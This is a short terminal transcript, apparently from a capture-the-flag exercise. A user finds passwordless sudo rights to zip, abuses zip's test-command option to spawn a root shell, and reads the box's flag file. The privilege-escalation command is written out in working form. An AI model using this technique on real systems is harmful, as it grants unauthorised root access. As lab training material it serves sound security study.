 jeanpaul@dev:~$ sudo -l
Matching Defaults entries for jeanpaul on dev:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User jeanpaul may run the following commands on dev:
    (root) NOPASSWD: /usr/bin/zip
jeanpaul@dev:~$ TF=$(mktemp -u)
jeanpaul@dev:~$ sudo zip $TF /etc/hosts -T -TT 'sh #'
  adding: etc/hosts (deflated 31%)
# whoami
root
# pwd
/home/jeanpaul
# ls
# cd /root
# ls
flag.txt
# pwd
/root
# cat flag.txt
Congratz on rooting this box !
#